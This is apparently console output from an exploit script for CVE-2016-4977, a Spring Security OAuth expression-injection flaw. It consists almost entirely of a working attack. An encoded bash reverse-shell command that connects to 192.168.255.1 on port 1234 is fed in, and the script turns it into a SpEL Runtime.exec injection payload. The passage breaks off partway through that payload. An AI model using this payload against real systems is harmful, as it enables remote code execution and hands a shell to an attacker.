 E:\zz\tools\框架组件中间件\spring>python CVE-2016-4977.py
Enter message to encode:bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI1NS4xLzEyMzQgMD4mMQ==}|{base64,-d}|{bash,-i
}
${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97))
.concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character)
.toString(32)).concat(T(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(99)).concat(T(java.lan
g.Character).toString(32)).concat(T(java.lang.Character).toString(123)).concat(T(java.lang.Character).toString(101)).con
cat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(104)).concat(T(java.lang.Character).toSt
ring(111)).concat(T(java.lang.Character).toString(44)).concat(T(java.lang.Character).toString(89)).concat(T(java.lang.Ch
aracter).toString(109)).concat(T(java.lang.Character).toString(70)).concat(T(java.lang.Character).toString(122)).concat(
T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(67)).concat(T(java.lang.Character).toString(
65)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Charact
er).toString(83)).concat(T(java.lang.Character).toString(65)).concat(T(java.lang.Character).toString(43)).concat(T(java.
lang.Character).toString(74)).concat(T(java.lang.Character).toString(105)).concat(T(java.lang.Character).toString(65)).c
oncat(T(java.lang.Character).toString(118)).concat(T(java.lang.Character).toString(90)).concat(T(java.lang.Character).to
String(71)).concat(T(java.lang.Character).toString(86)).concat(T(java.lang.Character).toString(50)).concat(T(java.lang.C
haracter).toString(76)).concat(T(java.lang.Character).toString(51)).concat(T(java.lang.Character).toString(82)).concat(T
(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(99)).concat(T(java.lang.Character).toString(
67)).concat(T(java.lang.Character).toString(56)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Charact
er).toString(79)).concat(T(java.lang.Character).toString(84)).concat(T(java.lang.Character).toString(73)).concat(T(java.
lang.Character).toString(117)).concat(T(java.lang.Character).toString(77)).concat(T(java.lang.Character).toString(84)).c
oncat(T(java.lang.Character).toString(89)).concat(T(java.lang.Character).toString(52)).concat(T(java.lang.Character).toS
tring(76)).concat(T(java.lang.Character).toString(106)).concat(T(java.lang.Character).toString(73)).concat(T(java.lang.C
haracter).toString(49)).concat(T(java.lang.Character).toString(78)).concat(T(java.lang.Character).toString(83)).concat(T
(java.lang.Character).toString(52)).concat(T(java.lang.Character).toString(120)).concat(T(java.lang.Character).toString(
76)).concat(T(java.lang.Character).toString(122)).concat(T(java.lang.Character).toString(69)).concat(T(java.lang.Charact